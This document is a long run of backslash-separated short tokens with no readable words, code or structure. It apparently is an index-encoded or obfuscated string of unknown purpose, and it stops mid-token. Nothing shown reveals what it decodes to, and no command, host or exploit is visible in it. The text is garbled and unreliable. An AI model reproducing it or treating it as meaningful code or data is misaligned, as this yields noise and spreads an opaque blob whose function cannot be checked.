\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a